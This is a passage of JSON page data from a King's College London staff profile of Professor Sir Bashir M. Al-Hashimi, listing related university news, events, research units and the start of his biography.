","entryThumbnail":null,"sys":{"id":"1916bf3e-d8cb-4c12-8dd7-3e77d8f237d4","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnew-partnership-with-the-iraqi-ministry-of-higher-education-and-scientific-research"}},{"entryTitle":"UK's first MedTech Venture Builder backs 12 new companies","entryDescription":"The London Institute for Healthcare Engineering (LIHE) has launched its inaugural MedTech Venture Builder programme, funded by Research England.","entryThumbnail":null,"sys":{"id":"db2370e3-f87e-4935-9f68-e3747b34aabf","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fuks-first-medtech-venture-builder-backs-12-new-companies"}},{"entryTitle":"King's draws together expertise to make the world healthier and advance our understanding of intelligence","entryDescription":"Two new multidisciplinary research institutes have been created at King’s to help tackle major challenges for society and find innovative ways to advance knowledge.","entryThumbnail":null,"sys":{"id":"0c9bb858-87d1-49d9-aeb0-4f6b737306fa","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-draws-together-expertise-to-make-the-world-healthier-and-advance-our-understanding-of-intelligence"}},{"entryTitle":"King's performs strongly for the fourth year running in the Knowledge Exchange Framework","entryDescription":"King’s College London has again ranked among the top English universities in this year’s Knowledge Exchange Framework results","entryThumbnail":null,"sys":{"id":"eab1e370-f0ec-4589-b485-f24c31adc985","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-performs-strongly-for-the-fourth-year-running-in-the-knowledge-exchange-framework"}},{"entryTitle":"King's Doctoral College launches","entryDescription":"King’s Doctoral College officially launched on Wednesday 2 October at the London Institute for Healthcare Engineering. The Doctoral College empowers our doctoral researchers to achieve their ambitions and is a hub for everyone involved in doctoral research at King’s. ","entryThumbnail":null,"sys":{"id":"146c0f45-dc1b-4ce7-a9ed-7f9830d2cf8b","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-doctoral-college-launches"}},{"entryTitle":"King's engineers awarded prestigious grant to make AI more energy efficient","entryDescription":"A project to reduce the cost in developing complex models by a thousand times has been awarded a multimillion-pound grant from the Advancing Research & Invention Agency (ARIA) ","entryThumbnail":{"altText":"Engineering collage 2","caption":"","transformations":null,"asset":{"entryTitle":"Engineering collage 2","entryDescription":null,"sys":{"id":"a90e91df-db68-4a34-878c-8f06f569a862","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fbipin-aria\u002Fengineering-collage-2.xfd63b9fd.png"}}},"sys":{"id":"72c4ac76-d79e-4c57-8154-7ccb00f4d165","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-engineers-awarded-prestigious-grant-to-democratise-ai"}},{"entryTitle":"King's among the first to adopt Independent Review recommendations on commercialising research","entryDescription":"King’s included in UKRI Research England’s list of early adopters of spinout recommendations from the Independent Review conducted in November 2023.","entryThumbnail":null,"sys":{"id":"23610e79-013a-4ed0-be47-86a8d161732e","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Ffirst-to-adopt-recommendations-on-commercialising-research"}},{"entryTitle":"Vice President for Research & Innovation knighted in King's New Year Honours","entryDescription":"Professor Sir Bashir M. Al-Hashimi, the Vice President (Research & Innovation) at King’s has been knighted in His Majesty’s New Year Honours 2025 for services to engineering and education.   ","entryThumbnail":null,"sys":{"id":"16298941-0765-4ec2-a2ed-4781fbc917b4","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fvice-president-for-research-innovation-bashir-al-hashimi-knighted-in-kings-new-year-honours"}},{"entryTitle":"Executive Dean of Faculty of Natural, Mathematical & Engineering Sciences elected as trustee of the Royal Academy of Engineering","entryDescription":"Professor Bashir Sir Al-Hashimi elected trustee of RAEng","entryThumbnail":null,"sys":{"id":"360dd2d3-825a-4ab4-8f50-7a3c0cbdab51","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fexecutive-dean-of-faculty-of-natural-mathematical-engineering-sciences-elected-as-trustee-of-the-royal-academy-of-engineering"}},{"entryTitle":"Two King's academics awarded NIHR Research Professorships","entryDescription":"Two King’s academics, Professor Mona Bafadhel and Professor Lorna Fraser, have been awarded the prestigious National Institute for Health and Care Research (NIHR) Research Professorships.","entryThumbnail":null,"sys":{"id":"e7b5a20c-0ac9-462d-b230-885e032d26b3","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Ftwo-kings-academics-awarded-nihr-research-professorships"}},{"entryTitle":"PLuS Alliance Chair Professor Malcolm Grant to step down, succeeded by Professor Bashir M. Al-Hashimi","entryDescription":"After years of distinguished leadership, Professor Sir Malcolm Grant will be replaced by King's Professor Sir Bashir M. Al-Hashimi.","entryThumbnail":{"altText":"PLuS Alliance June 2024 Meeting","caption":"","transformations":null,"asset":{"entryTitle":"PLuS Alliance June 2024 Meeting","entryDescription":null,"sys":{"id":"39087443-b612-4583-9f80-576f8a554820","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fdefence\u002Fplus-alliance-june-2024-meeting.x9381c2d6.png"}}},"sys":{"id":"1517b469-690d-42f2-97c0-a5fb5b93d9da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fplus-alliance-chair-malcolm-grant-to-step-down-succeeded-by-professor-bashir-m.-al-hashimi"}},{"entryTitle":"Winners announced for the 2025 King's Engaged Research Awards","entryDescription":"The King’s Engaged Research Awards ceremony brought together staff, students and community partners to celebrate public and community engagement with research at King’s.","entryThumbnail":null,"sys":{"id":"4710bbf2-1ea5-4246-9f8f-1f81b04ae776","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fwinners-announced-for-the-2025-kings-engaged-research-awards"}},{"entryTitle":"Celebrating King's colleagues recognised in 2025 New Year Honours List","entryDescription":"Congratulations to everyone who received honours from King Charles III this year","entryThumbnail":{"altText":"Profile pictures of recipients: Professor Nicola Fear, Professor Sir Bashir M. Al-Hashim, Professor Dame Stephanie Amiel,  Professor Safa Al-Sarraj, Professor Kate Tchanturia Professor Keyoumars Ashkan, Professor Martin Wooster","caption":"","transformations":"crop=780,440,19,0","asset":{"entryTitle":"New Year Honours 2025 external story","entryDescription":null,"sys":{"id":"941cb2b7-67de-4562-887c-eeca570dcc54","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fmain\u002Fnew-year-honours-2025-external-story.xd29f1e96.jpg?crop=780,440,19,0"}}},"sys":{"id":"e5166dff-2c74-459b-a4ef-d4cc0e3d546a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcelebrating-kings-colleagues-recognised-in-2025-new-year-honours-list"}},{"entryTitle":"Inaugural King's MedTech Accelerator completes at the London Institute for Healthcare Engineering","entryDescription":" The King's MedTech Accelerator is a 6-month, part-time programme for King's researchers and staff focused on transforming research innovations into viable healthcare ventures. ","entryThumbnail":{"altText":"Group shot of King's MedTech Accelerator participants","caption":"","transformations":"w=780&h=440","asset":{"entryTitle":"KMA finished","entryDescription":null,"sys":{"id":"471a665d-86d7-4bfe-8b06-f2f97c23f66e","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Ffeature\u002Fbmeis\u002Fkma-finished.xc537ec26.png?w=780&h=440"}}},"sys":{"id":"0fce97f1-4feb-42b6-a1e6-13051a8fd709","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Finaugural-kma-completes-at-lihe"}},{"entryTitle":"Professor Sebastien Ourselin appointed Assistant Principal (Innovation)","entryDescription":" Professor Sebastien Ourselin has been appointed to a new role of Assistant Principal (Innovation).","entryThumbnail":{"altText":" Professor Sebastien Ourselin ","caption":"","transformations":null,"asset":{"entryTitle":"professor-sebastien-ourselin-outside-parliament-4.x6cf13daa","entryDescription":null,"sys":{"id":"01664eeb-027d-45d4-b05b-d1d2e483b828","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fimage-library\u002Fprofessor-sebastien-ourselin-outside-parliament-4.x6cf13daa.x3f246166.jpeg"}}},"sys":{"id":"abd31a67-d6e0-446f-8f53-f4073f1a7814","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-sebastien-ourselin-appointed-assistant-principal-innovation"}},{"entryTitle":"Talking Leadership: Professor Sir Bashir M. Al-Hashimi, Vice President (Research & Innovation)","entryDescription":"Professor Sir Bashir M. Al-Hashimi on research and innovation at King's, preparations for REF29, and the importance of building a positive research culture.","entryThumbnail":{"altText":"Professor Sir Bashir M. Al-Hashimi speaking at the inaugural Research Culture Symposium at King's in January 2025.","caption":"Professor Sir Bashir M. Al-Hashimi speaking at the inaugural Research Culture Symposium at King's in January 2025.","transformations":null,"asset":{"entryTitle":"Professor Sir Bashir Al-Hashimi","entryDescription":null,"sys":{"id":"48334dfc-b6d3-43e8-9aa8-a43c99f3d03e","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fprofessor-sir-bashir-al-hashimi.x98356ff2.png"}}},"sys":{"id":"d1c40565-e85a-40fc-8330-d4a4953d3fee","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Ftalking-leadership-professor-sir-bashir-al-hashimi"}},{"entryTitle":"Great minds gather for King's Quantum Annual Symposium","entryDescription":"Top scientific policy leads and industry voices joined a choir of King’s quantum researchers to discuss how to turbocharge the technology.","entryThumbnail":{"altText":"Professor Bashir Al-Hashimi on stage at the King's Quantum Annual Symposium","caption":"","transformations":null,"asset":{"entryTitle":"King's Quantum Bashir thumbnail","entryDescription":null,"sys":{"id":"08855c9c-53da-44b7-be3f-3843636da972","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fnews\u002Fkings-quantum-annual-sumposium-2025\u002Fkings-quantum-bashir-thumbnail.x74fb4de8.png"}}},"sys":{"id":"01e81f1e-eb69-4305-b582-897e7fb46028","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fgreat-minds-gather-for-kings-quantum-annual-symposium"}},{"entryTitle":"King's Institute for Artificial Intelligence appoints new co-Directors","entryDescription":"Professor Sir Bashir M. Al-Hashimi and Professor Elena Simperl will start in June 2025","entryThumbnail":{"altText":"Institute for AI Leadership May 2025 Bashir Al-Hashimi Elena Simperl","caption":"","transformations":null,"asset":{"entryTitle":"Institute for AI Leadership May 2025 Bashir Al-Hashimi Elena Simperl","entryDescription":null,"sys":{"id":"72f13410-486c-4ffa-9418-aa1733f9ca2d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fai\u002F780x440\u002Finstitute-for-ai-leadership-may-2025-bashir-al-hashimi-elena-simperl.x336c448b.png"}}},"sys":{"id":"e49ef5f9-96e3-4af5-8d7e-42c76a600bf2","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-institute-for-artificial-intelligence-appoints-new-co-directors"}},{"entryTitle":"Meet the Spinouts on King's Spinout Accelerator Cohort II","entryDescription":"Eight spinouts derived from King’s research community will explore the commercial potential of their research on the King’s Spinout Accelerator.","entryThumbnail":{"altText":"King's Spinout Accelerator Cohort 2","caption":"","transformations":null,"asset":{"entryTitle":"spinout accelerator cohort 2 - 2025","entryDescription":null,"sys":{"id":"2b31e2d2-24fd-43d8-a3b9-1e1717912473","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fksei\u002Fnews-events-images\u002Fspinout-accelerator-cohort-2-2025.x899a9c6a.jpg"}}},"sys":{"id":"a2658c74-cc49-4b56-906e-981c9ec29a20","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fmeet-the-spinouts-on-kings-spinout-accelerator-cohort-ii"}},{"entryTitle":"King's celebrates advances in innovation at the Spinout Accelerator Showcase","entryDescription":"The King’s community gathered at Bush House to celebrate the conclusion of the inaugural cohort of the King’s Spinout Accelerator and their progress over the last year.","entryThumbnail":{"altText":"King's academics and researchers in cohort I of the King's Spinout Accelerator","caption":"","transformations":null,"asset":{"entryTitle":"spinout accelerator showcase - cohort 1 - 10.7.25","entryDescription":null,"sys":{"id":"fa3d6b9c-785c-4c0a-92d4-8490e3e85921","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fksei\u002Fnews-events-images\u002Fspinout-accelerator-showcase-cohort-1-10.7.25.x05c01906.jpg"}}},"sys":{"id":"9961b29d-ec68-4efa-a815-10b1201f0e7b","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-celebrates-advances-in-innovation-at-the-spinout-accelerator-showcase"}},{"entryTitle":"King's launches Doctoral School for Arts & Humanities","entryDescription":"The new school is a major investment into the postgraduate research environment for the arts and humanities by King's.","entryThumbnail":{"altText":"King's students walking strand feb 2023 hero","caption":"","transformations":"w=1578&h=488&crop=780,440,561,20","asset":{"entryTitle":"King's students walking strand feb 2023 hero","entryDescription":null,"sys":{"id":"b498e6f4-6d24-4a0e-aaa2-705e15b856ff","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fkings-students-walking-strand-feb-2023-hero.xc14c42d9.png?w=1578&h=488&crop=780,440,561,20"}}},"sys":{"id":"83256222-782b-40c1-9a49-f21b67f193de","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-launches-doctoral-school-for-arts-humanities"}},{"entryTitle":"King's joins UK's first brain-inspired computing innovation centre","entryDescription":"King’s has joined the UK’s first Innovation and Knowledge Centre (IKC) dedicated to neuromorphic computing hardware, established following a £12.8 million funding grant from the Engineering and Physical Sciences Research Council (EPSRC). ","entryThumbnail":{"altText":"Bipin neuromorphic IKC cover","caption":"","transformations":null,"asset":{"entryTitle":"Bipin neuromorphic IKC cover","entryDescription":null,"sys":{"id":"e4e43885-f077-4fa9-95d1-f6242876a103","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fnews\u002Fbipin-ucl-ikc\u002Fbipin-neuromorphic-ikc-cover.xa858c1a6.png"}}},"sys":{"id":"53ebdd51-29ac-4dd7-b399-39f594b8893c","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-joins-uks-first-brain-inspired-computing-innovation-centre"}},{"entryTitle":"King's performs strongly for the fifth year running in the Knowledge Exchange Framework","entryDescription":"King’s College London has again ranked among the top English universities in this year’s Knowledge Exchange Framework results.","entryThumbnail":{"altText":"The London Institute for Healthcare Engineering (LIHE) on King’s St Thomas’ Campus","caption":"The London Institute for Healthcare Engineering (LIHE) on King’s St Thomas’ Campus. LIHE embodies King’s College London’s mission to make the world a better place though MEDtech innovation, supporting King’s research and knowledge exchange ecosystem.","transformations":null,"asset":{"entryTitle":"LIHE location page image","entryDescription":null,"sys":{"id":"6b532101-610e-4556-be65-829d6a3ba699","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Flihe-location-page-image.xf0e7a53e.png"}}},"sys":{"id":"120f4b83-5e28-4461-b901-63fbb10eb87f","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-performs-strongly-for-the-fifth-year-running-in-the-knowledge-exchange-framework"}},{"entryTitle":"Entrepreneurship Institute gains global recognition for venture creation","entryDescription":"King’s Entrepreneurship Institute (EI) has been awarded Outstanding Contributions to Venture Creation at the prestigious Global Consortium of Entrepreneurship Centers (GCEC) conference, held at the University of Calgary, Canada.","entryThumbnail":{"altText":"Julie Devonshire OBE and Rachel Stockey with the Outstanding Contributions to Venture Creation Award","caption":"","transformations":null,"asset":{"entryTitle":"gcec award 2025","entryDescription":null,"sys":{"id":"35a94253-9717-479c-add4-abb67c8f116f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fksei\u002Fnews-events-images\u002Fgcec-award-2025.xf5f41d7c.png"}}},"sys":{"id":"eb89bf83-db67-42ac-bcca-cbe8a6d0891e","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fentrepreneurship-institute-gains-global-recognition-for-venture-creation"}},{"entryTitle":"King's welcomes the launch of ASU London, the next stage of TEDI-London","entryDescription":"ASU London is the next step in the journey of The Engineering & Design Institute London (TEDI-London) – an engineering education initiative founded by King’s College London, Arizona State University and UNSW Sydney – the three partners of the PLuS Alliance.","entryThumbnail":{"altText":"TEDI building","caption":"","transformations":"w=780&h=572&crop=780,440,0,39","asset":{"entryTitle":"TEDI building","entryDescription":null,"sys":{"id":"4f7d7d0e-4c19-4793-a8da-a71d6895003b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fimage-library\u002Ftedi-building.xe137b8c6.jpg?w=780&h=572&crop=780,440,0,39"}}},"sys":{"id":"aa43880c-908f-455d-b2bf-13dc34b2fe4b","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-welcomes-the-launch-of-asu-london-the-next-stage-of-tedi-london"}}],"profileImage":{"altText":"Bashir Al-Hashimi 160 x 160","transformations":null,"caption":"","asset":{"entryTitle":"Bashir Al-Hashimi 160 x 160","entryDescription":null,"sys":{"id":"24077101-c89a-4ae8-8433-af5fd8c71964","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fperson-profile-160x160\u002Fbashir-al-hashimi\u002Fbashir-al-hashimi-160-x-160.x1e82c398.png"}}},"suffix":"CBE FREng FRS","title":["Professor"],"sys":{"owner":"k1925973","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"person","language":"en-GB","allUris":["\u002Fpeople\u002Fprofessor-bashir-al-hashimi"],"uri":"\u002Fpeople\u002Fprofessor-bashir-al-hashimi","version":{"publishedBy":"Indexer","archived":null,"deleted":null,"createdBy":"k1925973","created":"2020-04-03T13:22:57.2357729Z","versionNo":"108.0","modified":"2025-12-02T12:07:21.9492963Z","modifiedBy":"Indexer","published":"2025-12-02T12:07:26.1951141Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d51724d7-c6e9-480e-907a-45a630f23ad4","projectId":"website","slug":"professor-bashir-al-hashimi","properties":{}},"relatedEvents":[{"entryTitle":"King's Experts Series: Women in Engineering","entryDescription":"Join us for the latest event in our King's Expert Series.","entryThumbnail":null,"sys":{"id":"0e3f9dfd-f239-4642-ae6b-12ef20b5cb2a","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Centre for the Physical Science of Life Inaugural Symposium","entryDescription":"Please join us in-person for the Centre for the Physical Science of Life Inaugural Symposium at King’s College London.","entryThumbnail":null,"sys":{"id":"313f6885-72ad-4852-b03f-6d9d0c402c2b","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Research Culture symposium 2025","entryDescription":"Drawing on the strength of the sector at King's first annual Research Culture Symposium.","entryThumbnail":null,"sys":{"id":"6f98ddb9-d8b7-4d7f-802d-6df49b677123","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Rethinking Research: The Role of Humans in Scientific Discovery in the Age of LLMs*","entryDescription":"Professor Sir Bashir M. Al-Hashimi shows how LLMs are influencing the research process.","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"Bashir M. Al-Hashimi 780 x 440","entryDescription":null,"sys":{"id":"38242b0c-1644-459a-8759-852ebb4bdf19","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fai\u002F780x440\u002Fbashir-m.-al-hashimi-780-x-440.x94b756c5.jpg"}}},"sys":{"id":"2c9a491b-70c9-46d6-b6bb-fcbfd5644205","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"override":null,"subjectAreas":[{"entryTitle":"Engineering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"014d78ac-446a-42e6-b748-12ff8a713757","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Computer science","entryDescription":"Computer science","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"sys":{"id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"researchInterests":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"sabbatical":null,"image":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Bashir Al-Hashimi 540 x 540","entryDescription":null,"sys":{"id":"2c3317b6-7a56-4164-b10f-6e0e32f77509","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fperson-profile-160x160\u002Fbashir-al-hashimi\u002Fbashir-al-hashimi-540-x-540.xb4e26081.png"}}},"relatedFeatures":[],"languages":[],"orgUnits":[{"entryTitle":"Communication & Information Engineering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ed23ce36-8372-4e24-a345-b7d35261f411","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fcommunication-information-engineering"}},{"entryTitle":"Data-Centric Engineering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"09b5b8a2-b259-4f57-ab8e-d154ce303308","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fdata-centric-engineering"}},{"entryTitle":"Department of Engineering","entryDescription":"engineering","entryThumbnail":null,"sys":{"id":"c829256f-7971-4d9c-914b-02c0e77efe56","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Climate & sustainability researchers at King’s","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=450&crop=780,440,0,5","asset":{"entryTitle":"Solar panel at sunset thumbnail","entryDescription":null,"sys":{"id":"14ad2e61-ae26-4558-8c7d-6bc80c48b6a9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsustainabilty\u002Fsolar-panel-at-sunset-thumbnail.xd5280cdc.png?w=780&h=450&crop=780,440,0,5"}}},"sys":{"id":"6c070ce0-a982-42f0-b987-6cd73d5c95d8","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fclimate"}},{"entryTitle":"Centre for Intelligent Information Processing Systems","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"Centre for intelligent information processing systems thumb","entryDescription":null,"sys":{"id":"de267a15-f54f-42ce-8f34-e94eaffbec12","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fciips\u002Fcentre-for-intelligent-information-processing-systems-thumb.xb7e9e635.png"}}},"sys":{"id":"980c8b25-6d2f-431e-a9f9-3e784e0c2365","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Fcentre-for-intelligent-information-processing-systems"}}],"searchOptions":{"includeInKCLSiteSearch":false,"includeInSitemap":false,"includeInKCLSiteListings":false},"entryDescription":"Vice President (Research & Innovation)","groups":[{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences Academic Leadership team","entryDescription":null,"entryThumbnail":null,"sys":{"id":"cbf7d43f-66ac-49b6-829d-fe55c0bb9c2a","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}},{"entryTitle":"King's Institute for Artificial Intelligence Leadership","entryDescription":null,"entryThumbnail":null,"sys":{"id":"07427e07-fd36-4359-9186-5b17d1361a44","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}},{"entryTitle":"AI+ Board","entryDescription":null,"entryThumbnail":null,"sys":{"id":"345129a3-6577-4a74-bfee-6d9a1c0846bd","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}}],"officeHours":[],"biography":[{"type":"biographyText","value":"\u003Cp\u003ESir Bashir M. Al-Hashimi is a distinguished Professor of Engineering, academic leader and entrepreneur. Since 2022, he has served as Vice President (Research &amp; Innovation) at King&rsquo;s College London and has held the title of Arm Professor of Computer Engineering since 2007. His pioneering research in hardware-software co-design and energy-efficient computing has underpinned transformative impact on modern digital technologies, with innovations embedded in billions of smartphones worldwide. He is also currently co-Director of the \u003Cu\u003E\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fai&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680120751%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=ctw%2BX%2FN1JGCUz22ALl5BMK3wdz7zAZgfl9O7rLTy0ng%3D&amp;reserved=0\"\u003EKing's Institute for Artificial Intelligence\u003C\u002Fa\u003E\u003C\u002Fu\u003E. He served previously as Executive Dean of the Faculty of Natural, Mathematical &amp; Engineering Sciences at King&rsquo;s after undertaking a similar Executive Dean role at University of Southampton.\u003C\u002Fp\u003E\n\u003Cp\u003EAn elected Fellow of the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Froyalsociety.org%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680169090%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=s2J3wN4FK3qvkj613lSAwaowhopo7J1Yz%2BFou2ab8Yg%3D&amp;reserved=0\"\u003ERoyal Society \u003C\u002Fa\u003E(FRS), the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fraeng.org.uk%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680216445%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=fKLORVXXvVx8a4ilf8YpEnK97uoDBI6Kuo5IWsw%2BK%2FU%3D&amp;reserved=0\"\u003ERoyal Academy of Engineering\u003C\u002Fa\u003E (FREng), the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Feuro-acad.eu%2F&amp;data=05%7C02%7Cnmes-comms%40kcl.ac.uk%7Cc0a715e84b98431ccecf08de2121a979%7C8370cf1416f34c16b83c724071654356%7C0%7C0%7C638984625680318959%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C&amp;sdata=bbOGpzVcHe5hcH6iDHt9GE48QuKHSA6TWh1QqtUmKs0%3D&amp;reserved=0\"\u003EEuropean Academy of Sciences and Arts\u003C\u002Fa\u003E and the \u003Ca 